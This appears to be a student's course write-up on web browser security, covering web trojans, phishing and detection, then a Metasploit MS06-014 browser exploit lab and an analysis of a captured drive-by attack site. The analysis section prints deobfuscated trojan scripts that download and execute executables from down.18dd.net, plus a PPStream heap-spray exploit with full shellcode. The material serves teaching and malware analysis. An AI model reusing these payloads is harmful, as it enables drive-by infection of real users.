
20199307 2019-2020-2 《网络攻防实践》第十二周作业
| 问题 | 源 |
|---|---|
| 作业所属课程 | 网络攻防实践 |
| 作业要求 | https://edu.cnblogs.com/campus/besti/19attackdefense/homework/10756 |
| 课程目标 | 了解网络攻防的概要 |
| 这个作业在哪个具体方面帮助我实现目标 | 学习和了解Web浏览器安全攻防 |
| 作业正文.... | 见后文 |
| 参考资料 | 见后文 |
Web浏览器安全攻防
一、实践内容
1.1Web浏览器的技术发展与安全威胁
1.1.1Web浏览器技术发展
-
现代Web浏览器的基本结构与机理:现代Web浏览器指的是能够符合“现行标准”,并被互联网用户所接受使用的Web浏览器软件。目前的现代Web浏览器要求能够理解和支持
HTML和XHTML、Cascading Style Sheets (CSS)、ECMAScript及W3C Document Object Model (DOM)等一系列标准。现代浏览器的基本结构下图所示,需要支持各种应用层协议的Stream流接收与解析,并维护DOM对象模型结构,通过支持EMCAScript标准构建JavaScript、Flash ActionScript等客户端脚本语言的执行环境,以及支持CSS标准控制页面的布局,最终在浏览器终端中将服务器端的各种流媒体对象、应用程序、客户端脚本执行效果进行渲染,展现给终端用户。

-

现代Web浏览器软件除了在内核引擎中实现符合各种标准的基本功能和特性之外,普遍地采用各种扩展机制允许第三方开发一些插件,以提升浏览器软件功能的丰富性。下图显示了目前全球五个最主要的现代Web浏览器软件所采用的内核引擎与可扩展性机制情况。
1.1.2Web浏览的安全问题与威胁
-
Web浏览器软件的安全困境三要素:
- 复杂性:现代Web浏览器软件由于需要支持HTTP、HTTPS、 FTP 等多种类型的应用层协议浏览,符合HTML、XHTML、CSS等一系列的页面标准规范,支持JavaScript、Flash、Java、 SilverLight 等多种客户端执行环境,并满足大量的用户浏览需求,已经变得非常复杂和庞大。现代浏览器软件的复杂性意味着更多的错误和安全缺陷,也就导致了目前浏览器软件中存在着可被渗透攻击所利用的大量安全漏洞。
- 可扩展性:现代Web浏览器可能是最突出可扩展特性支持的软件类型,目前几乎所有的现代浏览器软件都支持第三方插件扩展机制,并通过JavaScript等客户端脚本执行环境、沙箱和虚拟机来执行富Internet应用程序。而相对于大型软件厂商所开发的浏览器软件本身而言,第三方扩展插件的开发过程更缺乏安全保证,出现安全漏洞的情况更为普遍。
- 连通性:现代Web浏览器本身就是为用户实现“随时随地浏览互联网”这一目标而存在的,因此浏览器软件始终工作在联网状态,一旦其中存在安全漏洞,就很容易被网络上的威胁源所利用与攻击。
-
Web浏览安全威胁位置:
- 针对传输网络的网络协议安全威胁
- 针对Web浏览端系统平台的安全威胁
- 针对Web浏览器软件及插件程序的渗透攻击威胁
- 针对互联网用户的社会工程学攻击威胁
1.2Web浏览端的渗透攻击威胁-网页木马
1.2.1网页木马安全威胁的产生背景
-
网页木马的产生与发展背景:网页木马是从恶意网页脚本所孕育和发展出来的。自从Web浏览器在20世纪90年代中期引入了Java Applet、JavaScript、 VBScript 等客户端执行脚本语言之后,黑客们开始利用这种可以在客户端执行脚本代码的机会,通过编写一些恶意的网页脚本,来对Web浏览器及客户端计算机实施攻击,如早期的浏览器主页劫持、网页炸弹等。
-
网页木马发展与流行的驱动力-黑客地下经济链:窃取和出售虚拟资产获取非法贏利的地下经济链在国内黑帽子社区中持续运营了多年,也在驱动着网页木马这一安全威胁一直危害着普通互联网用户。网络虚拟资产盗窃的“黑客”地下经济链中包括下列六种不同类型的参与者:
- 病毒编写者
- 黑站长/网站骇客
- “信封”盗窃者
- 虚拟资产盗窃者
- 虚拟资产卖家
- 玩家
-
网页木马存在的技术基础-Web浏览端安全漏洞:通过典型的网页木马利用漏洞,可以总结出如下特性:
- 网页木马所攻击的安全漏洞的存在位置非常多样化,包括Web浏览器自身、浏览器插件、关联某些Web文件的应用程序,由于这几类软件代码都涉及Web浏览过程,因此一旦它们中存在着可导致远程代码执行的安全漏洞,就很可能被网页木马所利用。
- 除了微软操作系统平台软件本身的安全漏洞之外,网页木马近年来也在不断地发掘和利用其他流行应用软件中的安全漏洞,由于互联网用户对应用软件的在线升级和补丁安装过程还没有像微软系统软件一样自动化和实时,因此一些流行应用软件中的安全漏洞留给网页木马的攻击时间窗口往往更长一些。
- 一些影响范围广的安全漏洞,如
MS06-014会被网页木马持续地利用,以攻击那些长时间不进行系统升级与补丁更新,或者安装老旧操作系统版本的互联网用户计算机。
1.2.2网页木马的机理分析
-
网页木马的定义特性:通过对网页木马起源背景和存在技术基础的分析,我们可以认知到网页木马从本质特性上是利用了现代Web浏览器软件中所支持的客户端脚本执行能力,针对Web浏览端软件安全漏洞实施客户端渗透攻击,从而取得在客户端主机的远程代码执行权限来植入恶意程序。
-
网页木马的定义:是对Web浏览端软件进行客户端渗透攻击的一类恶意移动代码,通常以网页脚本语言如JavaScript、VBScirpt 实现,或以Flash、PDF等恶意构造的Web文件形式存在,通过利用Web浏览端软件中存在的安全漏洞,获得客户端计算机的控制权限以植入恶意程序。
-
网页木马攻击网络具有如下特性:
- 多样化的客户端渗透攻击位置和技术类型
- 分布式、复杂的微观链接结构
- 灵活多变的混淆与对抗分析能力
-
网页挂马机制:在编写完成网页木马渗透攻击代码之后,为了使得能够有终端用户使用他们可能存在安全漏洞的Web浏览端软件来访问网页木马,攻击者还需要将网页木马挂接到一些拥有客户访问流量的网站页面上。网页挂马主要的有下面的四种策略。
- 内嵌HTML标签:使用内嵌HTML标签,如
iframe、frame等,将网页木马链接嵌入到网站首页或其他页面中。为了达到更好地隐蔽性和灵活性,攻击者还经常利用层次嵌套的内嵌标签,引入一些中间的跳转站点并进行混淆,从而构建复杂且难以追溯的网页木马攻击网络。 - 恶意Script脚本:利用script脚本标签通过外部引用脚本的方式来包含网页木马。
- 内嵌对象链接:利用图片、Flash等内嵌对象中的特定方法来完成指定页面的加载,如Flash中的
LoadMovie()方法等。 - ARP欺骗挂马:这种方法不需要真正地攻陷目标网站,在攻击安全防护严密的拥有大量访问用户的著名网站时非常有效,在同一以太网网段内,攻击者通过ARP欺骗方法就可以进行中间人攻击,劫持所有目标网站出入的网络流量,并可在目标网站的HTML反馈包中注入任意的恶意脚本,从而使其成为将网络访问流量链接至网页木马的挂马站点。
- 内嵌HTML标签:使用内嵌HTML标签,如
-
混淆机制,目前在网页木马中使用比较广泛的混淆方法主要有:
- 将代码重新排版,去除缩进、空行、换行、注释等,同时将网页木马中的变量名替换为一组合法的随机字符串,使其失去自我描述的能力,从而干扰阅读分析
- 通过大小写变换、十六进制编码、escape编码、unicode编码等方法对网页木马进行编码混淆
- 通过通用或定制的加密工具对网页木马进行加密得到密文,然后使用脚本语言中包含的解密函数,对密文进行解密,再使用
document.write()或eval()进行动态输出或执行,此类混淆方法例如XXTEA网页加密工具 - 利用字符串运算、数学运算或特殊函数可以混淆代码,一个典型的例子是通过字符串替换函数将网页木马中的一些字符替换为其他字符构成混淆后代码,然后在运行时首先替换回原先的字符,然后进行动态执行
- 修改网页木马文件掩码欺骗反病毒软件,或对网页木马文件结构进行混淆,来伪装正常文件,其至将网页木马代码拆分至多个文件等。
1.2.3网页木马的检测与分析技术
-
基于特征码匹配的传统检测方法:反病毒软件公司仍延用恶意脚本代码静态分析过程来提取出其中具有样本特异性的特征码,然后在线更新至反病毒客户端软件中,使用传统的基于特征码检测方法来尝试从互联网用户,上网浏览过程中检测出网页木马。网站管理员也期望使用反病毒软件来检测他们的网站是否被植入恶意网页木马。
- 存在的问题:网页木马灵活多变的混淆机制,以及分布式复杂的链接结构使得这种传统方法变得不再有效,为了提高网页木马的生存性,攻击者们在真正部署网页木马攻击网络之前,往往首先会通过各种混淆与对抗分析的技术来达到“免杀”效果,即躲避反病毒软件现有的特征码库,使得生成的网页木马样本可以绕过各种主流反病毒软件的检测与识别。在这
-
基于统计与机器学习的静态分析方法:为应对网页木马普遍采用的代码混淆机制,研究人员采用了多种统计与机器学习方法对混淆及行为特征进行检测,包括基于判断矩阵法的网页恶意脚本检测方法、基于静态启发式规则的检测方法、基于多异常语义特征加权的恶意网页检测方法以及基于分类算法的混淆恶意脚本检测方法等。
- 存在的问题:该类方法实质上是针对网页木马所采用的代码混淆或隐藏内嵌链接的特征进行检测,仍然停留在外在形态层次上,同时随着脚本代码混淆技术在源代码版权保护等正常渠道中的广泛应用,这类未能针对网页木马本质特征的检测方法也将造成大量的误报情况,不适用于实际场景。
-
基于动态行为结果判定的检测分析方法:近年来为应对网页木马,最为有效的一种方式是基于动态行为结果判定的检测分析方法,这种方法利用了网页木马在攻击过程中向互联网用户主机植入并激活恶意程序的行为特性,通过构建包含典型Web访问浏览器及应用软件、存有安全漏洞的高交互式客户端蜜罐环境,在蜜罐中访问待检测的网页,根据访问过程中是否触发了新启动进程、文件系统修改等非预期系统状态变化,以判定当前访问页面中是否被挂接了网页木马。由于这种动态行为检测方法是基于“行为结果”进行判定,因此具有低误报率、能够天然地对抗混淆机制、能检测新出现的“零日”网页木马的技术优势。
-
基于模拟浏览器环境的动态分析检测方法:由于网页木马的混淆机制本质上是利用了浏览器中脚本引擎对脚本代码的解释执行能力,因此安全领域的研究者最新引入了一种基于模拟浏览器环境的动态分析检测方法,以脚本执行引擎为核心,通过模拟实现DOM模型、页面解析与渲染、ActiveX等第三方控件构建出一个虚拟的低交互式客户端蜜罐环境,在该环境中进行网页脚本的动态解释执行,以此还原出网页木马在混淆之前的真实形态,并进一步结合 反病毒引擎扫描、异常检测、安全漏洞模拟与特征检测等方法对网页木马进行分析和检测。
-
网页木马检测分析技术综合对比
- 静态分析方法:试图通过特征码匹配和机器学习方法,在网页木马的外在形态层次上构建出较为准确的检测方法,这类方法对于灵活多变的网页木马形态而言,不可避免地存在无法应对变形或未知攻击的缺陷
- 动态行为分析方法:实质上是从网页木马的外部表现行为出发,根据网页木马成功攻击客户端软件后对系统造成的行为后果进行判定,而对网页木马最核心的渗透攻击过程则视做“黑盒”不进行任何分析,因此在交互环境不充分、渗透代码存在“逻辑炸弹”或对抗机制、网页木马攻击场景部分失效等情况下均无法有效检测,此外该类方法仅能判定是否网页木马,而无法提供目标组件、利用漏洞位置与类型等更为全面的攻击语义信息。
1.2.4网页木马防范措施
- 提升操作系统与浏览端平台软件的安全性,可以采用操作系统本身提供的在线更新以及第三方软件所提供的常用应用软件更新机制,来确保所使用的计算机始终处于一种相对安全的状态
- 安装与实时更新一款优秀的反病毒软件也是应对网页木马威胁必不可少的环节,同时养成安全上网浏览的良好习惯,并借助于Google安全浏览、SiteAdvisor等站点安全评估工具的帮助,避免访问那些可能遭遇挂马或者安全性不高的网站,可以有效地降低被网页木马渗透攻击的概率
- 在目前网页木马威胁主要危害Windows平台和IE浏览器用户的情况下,或许安装
Mac OS/Linux操作系统,并使用Chrome、Safari、Opera等冷门浏览器进行上网,做互联网网民中特立独行的少数派,可以有效地避免网页木马的侵扰。
1.3揭开网络钓鱼的黑幕
- 网络“钓鱼”的概念:是社会工程学在互联网中广泛实施的一种典型攻击方式,通过大量发送声称来自于银行或其他知名机构的欺骗性垃圾邮件,意图引诱收信人给出个人敏感信息(如用户名、口令、账号ID、PIN码或信用卡详细信息等)。网络钓鱼也被称为
phishing攻击
1.3.1网络钓鱼攻击的技术内幕
-
人们只能从孤立地从受害者的角度去观察这种网络攻击现象,即使是负责计算机网络犯罪调查的执法部门,也难以恢复出整个网站钓鱼攻击的幕后现场。
-
网络钓鱼攻击技术策略:
- 钓鱼攻击者需要架设支撑钓鱼攻击的底层基础设施:
- 为了隐藏自己躲避 执法部门的追踪,他们都是通过从互联网上寻找被攻陷服务器来搭建钓鱼攻击网络,他们往扫描互联网的IP地址空间以寻找潜在的存有漏洞的主机,并攻陷那些缺乏有效安全防护的服务器、甚至个人主机
- 有了服务器资源之后,他们就开始在上面架设钓鱼网站,包括假冒各种知名金融机构和在线电子商务网站的前台假冒钓鱼网站,以及后台用于收集、验证和发送用户输入敏感信息的脚本,使用最新的HTML页面编辑工具可以非常容易地构建出模仿目标组织机构的网站页面来,而有组织的网络钓鱼犯罪者甚至能够实时跟踪各个目标组织机构网站的更新,并在集中服务器上存放这些假冒钓鱼网站的构建内容及脚本,这样在攻陷一台服务器之后,通过执行少数几个命令,就可以很快地完成钓鱼网站的部署
- 钓鱼攻击者往往通过多级的端口重定向服务来架构一个规模庞大而复杂的钓鱼攻击网络,在多个攻陷服务器上设置端口重定向引诱受害用户访间钓鱼网站,而即使钓鱼网站被执法部门摧毁,他们开可以通过更新端口重定向服务的目标地址,来快速地恢复钓鱼攻击网络的运行
1.3.2网络钓鱼攻击的防范
-
国内外的电子金融、在线支付以及电子商务行业建立了一系列应对网络钓鱼攻击的协作机制和组织,并对互联网用户开展教育,帮助他们尽最不受到网络钓鱼攻击的侵害。
-
国际反网络钓鱼工作组成立于2003年,是专注于消除日益阳重的网络钓鱼、犯罪软件和电子邮件诈骗所带来的身份盗窃和欺诈问题的行业协会。
-
而中国在2008年也成立了反钓鱼网站联盟,旨在建立反钓鱼网站协调机制,推动反钓鱼网站综合治理体系的建设,增进相关企业在反钓鱼网站工作方面的合作与交流,共享反钧鱼网站方面的有关信息,组织成员单位共同预防、发现和治理钓鱼网站。
-
对于普通互联网网民而言,有如下具体的防范措施:
- 针对网络钓鱼过程中的电子邮件和即时通信信息欺诈,应该提高警惕性,对于以中奖、优惠、紧急状态等各种名义索取个人敏感信息的邮件一定 要持怀疑态度,在未经认真核准的情况下,不要轻易相信并打来邮件中的链接。
- 充分利用浏览器软件、网络安全厂商软件所提供的反钓鱼网站功能特性。
- 在登录网上银行、证券基金等关键网站进行在线金融操作时,务必要重视访问网站的真实性,不要点击邮件中的链接来访问这些网站,最好以直接访问域名方式来访问,尽量使用硬件U盾来代替软证书或口令访问重要的金融网站。
- 通过学习和修炼提升自己抵抗社会工程学攻击的能力。
二、实践过程
2.1实践一:Web浏览器渗透攻击实验
任务:使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。
步骤一:同之前的很多实践一样,这次还是使用metasploit工具,使用指令msfconsole来打开,截图如下:

步骤二:使用指令search ms06-014来搜索漏洞,搜索结果如下图,可以看出这是针对这个漏洞的渗透攻击模块,截图如下:

步骤三:使用指令use exploit/windows/browser/ie_createobject来进行对应脚本的攻击,截图如下:

步骤四:使用指令show payloads来查看所有的负载模块,这里选择第三个模块,截图如下:
步骤五:使用指令set SRVhost和set lhost来设置对应的IP地址,截图如下:

步骤六:使用指令exploit来进行攻击,这里可以获取local ip,然后我们再靶机输入该ip,再看kali的状态,得知建立了链接,截图如下:



步骤七:使用指令sessions -i 1来使用与靶机建立的对话,获取shell,通过指令ipconfig来验证,截图如下:
2.2实践二、网站挂马分析实践
任务:根据给出的说明逐步分析,得到最终的木马文件的内容。
问题:这个挂马网站现在已经无法访问了,但蜜网课题组的成员保留了最初做分析时所有的原始文 件。首先你应该访问 start.html,在这个文件中给出了 new09.htm 的地址,在进入 new09.htm 后,每解密出一个文件地址,请对其作 32 位 MD5 散列,以散列值为文件名到 http://192.168.68.253/scom/hashed/目录下去下载对应的文件(注意:文件名中的英文字母 为小写, 且没有扩展名),即为解密出的地址对应的文件。如果解密出的地址给出的是网页或脚本文件,请继续解密。如果解密出的地址是二进制程序文件,请进行静态反汇编或动态调试。 重复以上过程直到这些文件被全部分析完成。请注意:被散列的文件地址应该是标准的 URL 形式,形如 http://xx.18dd.net/a/b.htm,否则会导致散列值计算不正确而无法继续。
- 解密后发现了多少个可执行文件?其作用是什么?
- 这些可执行文件中有下载器么?如果有,它们下载了哪些程序?这些程序又是什么作用的?
任务一:试述你是如何一步步地从所给的网页中获取最后的真实代码的?
回答:以下的分析过程是围绕如下的流程图进行的,截图如下:


分析1:打开start.html文件,仔细观察就能看到有两个特殊点,都是以关键字符new09找到的,从这两处可以看出start. html文件在引用new09.htm文件时没有写绝对路径,所以new09.htm文件与start.html文件在同一目录下。

分析2:如图在new09.htm文件中可以看到它用iframe引用了一个http://aa.18dd.net/aa/kl.htm文件,又用javascript引用了一个http://js.users.51.la/1299644.js文件。



分析3:对这两个文件做MD5散列,可以看出第一文件并不是木马,而第二个使用XXTEA+Base64加密的文件,如下图,该文件倒数第三行能看到它的加密密钥:
分析4:很明显,这个密钥加密是采用的较为简单的16进制加密,转换之后得到密钥为script,再去网址http://www.cha88.cn/safe/xxtea.php,在密钥一栏中填入script,在下面大的文本框中粘贴那个文件的全部内容,点“解密”,文本框的内容变为如图所示内容:



分析5:以上内容同样是使用了16进制加密,经过转换之后,得到如下最终的代码:
function init(){document.write();}
window.onload = init;
if(document.cookie.indexOf('OK')==-1)
{ try{var e;
var ado=(document.createElement("object"));
ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");
var as=ado.createobject("Adodb.Stream","")}
catch(e){};
finally{
var expires=new Date();
expires.setTime(expires.getTime()+24*60*60*1000);
document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();
if(e!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")}
else{
try{var f;var storm=new ActiveXObject("MPS.StormPlayer");}
catch(f){};
finally{if(f!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")}}
try{var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");}
catch(g){};
finally{if(g!="[object Error]"){
document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")}}
try{var h;var obj=new ActiveXObject("BaiduBar.Tool");}
catch(h){};
finally{if(h!="[object Error]"){
obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)}}
}}}
任务二:网页和JavaScript代码中都使用了什么样的加密方法?你是如何解密的?
回答
分析1:通过任务一我们能看到在这段js代码中利用到的应用程序漏洞有Adodb.Stream、MPS.StormPlayer、POWERPLAYER.PowerPlayerCtrl.1和BaiduBar.Tool分别对应利用了微软数据库访问对象、暴风影音、PPStream 和百度搜霸的漏洞。接下来使用MD5散列对http://aa.18dd.net/aa/1.js、http://aa.18dd.net/aa/b.js、http://aa.18dd.net/aa/pps.js、http://down.18dd.net/bb/bd.cab做处理,如图所示:

分析2:对做过处理的文件来进行观察,看到文件1.js是经过16进制加密后的,换砖之后得到如下代码,能看出这个文件前面部分下载了一个http://down.18dd.net/bb/014.exe的可执行文件,后面部分是对ADODB漏洞的继续利用。
var url="http://down.18dd.net/bb/014.exe";
try{
var xml=ado.CreateObject("Microsoft.XMLHTTP","");
xml.Open("GET",url,0);
xml.Send();
as.type=1;
as.open();
as.write(xml.responseBody);
path="..\\n
tuser.com";
as.savetofile(path,2);
as.close();
var shell=ado.createobject("Shell.Application","");
shell.ShellExecute("cmd.exe","/c "+path,"","open",0)}
catch(e){}
分析3:接下来看文件b.js,在开头就能看到packed的字样,得知这也是经过加密处理的,经过解密之后就能看到明显的字样shellcode,

分析4:由于一般情况下,shellcode 都不长,而它要实现很多破坏,就会去充当下载器。对于一个下载器来说,必不可少的一项内容就是要下载的内容的URL,所以检索包含URL的字段,以/对应的ASCII码2F来查找,结果如图,找到可疑的地方,解密之后结果为http://down.18dd.net/bb/bf.exe,发现又是一个可执行文件。

分析5:接下来再看看文件pps.js,发现时用八进制加密,转换之后得到的文本如下:
/*%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
"%u206a%uff53%uec57%u*/
pps=(document.createElement("object"));
pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458")
var shellcode = unescape("%uf3e9%u0000"+
"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" +
"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" +
"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +
"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +
"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +
"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" +
"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" +
"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +
"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" +
"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" +
"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" +
"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" +
"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" +
"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" +
"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" +
"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u62 2f%u2f62%u7070%u2e73%u7865%u0065");
var bigblock = unescape("%u9090%u9090");
var headersize = 20;
var slackspace = headersize+shellcode.length;
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length-slackspace);
while(block.length+slackspace<0x40000) block = block+block+fillblock;
memory = new Array();
for (x=0; x<400; x++)
memory[x] = block + shellcode;
var buffer = '';
while (buffer.length < 500)
buffer+="\x0a\x0a\x0a\x0a";
pps.Logo = buffer
分析6:发现又是shellcode,使用同上面相同的方法进行解密得到可执行的文件路径为http://down.18dd.net/bb/pps.exe
任务三:从解密后的结果来看,攻击者利用了那些系统漏洞?
回答:
通过任务一和任务二的分析,可以得知dispatcher页面共链接了4个网马:
MS06-014网马- 攻击
MS06-014安全漏洞 MDAC RDS.Dataspace ActiveX控件远程代码执行漏洞
- 攻击
- 暴风影音网马
- 攻击
CVE- 2007-4816安全漏洞 - 暴风影音
2 mps.dII组件多个缓冲区溢出漏洞
- 攻击
- PPStream网马
- 攻击
CVE- 2007-4748安全漏洞 PPStream堆栈溢出
- 攻击
- 百度搜霸网马
- 攻击
CVE-2007-4105安全漏洞 - 百度搜霸
ActiveX控件远程代码执行漏洞
- 攻击
任务四:解密后发现了多少个可执行文件?其作用是什么?
回答:
通过以上分析内容,总共生成了四个可执行文件,分别是:
014.exebf.exepps.exebd.exe
